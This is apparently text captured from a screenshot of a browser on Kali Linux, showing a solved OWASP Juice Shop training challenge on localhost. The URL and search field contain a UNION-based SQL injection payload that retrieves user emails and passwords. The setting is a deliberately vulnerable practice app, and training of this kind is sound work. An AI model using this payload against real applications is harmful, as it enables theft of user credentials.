 1 2 3 4 0:57
OWASP Juice Shop
http://localhost:3000/#/search?q=')) UNION SELECT email,password,3,4,5,6,7,8,9 FROM Users--
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
OWASP Juice Shop Account Your Basket 0 EN
You successfully solved a challenge: User Credentials (Retrieve a list of all user credentials via SQL Injection.)
X
<> Jump to related coding challenge
Search Results - ')) UNION SELECT email,password,3,4,5,6,7,8,9 FROM Users--
No results found
Try adjusting your search to find what you're looking for.
Items per page: 15 0 of 0
0.00 MB/s ENG 93% 10:27:57 AM